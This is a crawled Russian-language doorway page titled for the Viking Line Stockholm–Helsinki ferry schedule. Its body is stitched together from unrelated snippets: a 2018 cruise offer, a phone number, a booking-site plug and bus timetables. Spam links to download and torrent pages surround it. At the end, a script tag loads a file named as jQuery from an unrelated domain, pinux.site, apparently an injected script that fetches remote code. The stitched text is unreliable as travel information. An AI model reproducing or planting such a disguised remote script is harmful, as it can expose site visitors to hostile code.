

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-parom-stokgolm-helsinki-raspisanie-viking-layn.html
body_size: 2734
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Паром стокгольм хельсинки расписание викинг лайн - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Паром стокгольм хельсинки расписание викинг лайн</h2>
                            </header>
                            <p>Новый паром Viking Line  Воспользуйтесь специальным предложением в круизах из Хельсинки в Стокгольм! Два изысканных ужина и два роскошных завтрака с шампанским будут ждать вас на борту! Стоимость от 114 EUR/человек. 20/12/2018 · Паром Хельсинки Стокгольм: расписание и цена Расстояние между Хельсинки и Стокгольмом составляет 486 км. Преодолеть такое расстояние можно разными способами – на авто, поезде, самолете, автобусе, или же на водной переправе. Посмотрите таблицу - расписание паромов Viking Line на маршруте Хельсинки-Стокгольм - Хельсинки, уточните время парома в пути от порта до порта. Если какой-то информации Вам не хватает, позвоните нам: (812) 309-09-00. Мы будем рады ответить на все Ваши вопросы. Найдите расписание Viking Line, билеты на паром или забронируйте переправу с Viking Line онлайн с помощью www.directferries.ru. 
Автобус Хельсинки - Санкт-Петербург отправляется 28 марта, 11:15 из г. Хельсинки (Терминал парома Викинг Лайн). Прибытие в г. Санкт-Петербург. Хельсинки (Терминал парома Викинг Лайн) 30 марта, 06:50. Автобусные маршруты Санкт-Петербург - Хельсинки Посмотреть расписание автобусов Санкт-Петербург — Хельсинки до Терминала парома Викинг Лайн. Санкт-Петербург — Таллин — Рига — Стокгольм — Хельсинки — Санкт-Петербург Санкт-Петербург — Таллин — Стокгольм — Хельсинки — Санкт-Петербург. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-skachat-pesni-amiramov-efrem.html">Скачать песни амирамов ефрем</a></li>
                                <li><a href="jss5-skachat-7-sezon-sverhestestvennogo-torrent.html">Скачать 7 сезон сверхъестественного торрент</a></li>
                                <li><a href="jss5-shema-prorezyvaniya-zubov-u-grudnichkov-kartinki.html">Схема прорезывания зубов у грудничков картинки</a></li>
                                <li><a href="jss5-programma-dlya-proektirovaniya-shkafa-skachat-besplatno.html">Программа для проектирования шкафа скачать бесплатно</a></li>
                                <li><a href="jss5-noutbuk-dns-drayvera-skachat.html">Ноутбук dns драйвера скачать</a></li>
                                <li><a href="jss5-grazhdanin-rf-prezentaciya-11-klass.html">Гражданин рф презентация 11 класс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-asus-pro58s-drayvera-windows-7-skachat.html">Asus pro58s драйвера windows 7 скачать</a></li>
                                            <li><a href="jss5-dobavlenie-pirov-v-torrent.html">Добавление пиров в торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-skin-dlya-virtual-didzhey-7-besplatno.html">Скачать скин для виртуал диджей 7 бесплатно</a></li>
                                            <li><a href="jss5-raspisanie-avtobusov-volgograd-moskva-cherez-serafimovich.html">Расписание автобусов волгоград москва через серафимович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-gde-skachat-rabochiy-vord-2007.html">Где скачать рабочий ворд 2007</a></li>
                                            <li><a href="jss5-russkiy-rep-skachat-besplatno-sbornik.html">Русский рэп скачать бесплатно сборник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-vyazanye-sumki-shemy-spicami-dlya-zhenschin.html">Вязаные сумки схемы спицами для женщин</a></li>
                                            <li><a href="jss5-skachat-blic-brigadu-na-vindovs-7.html">Скачать блиц бригаду на виндовс 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
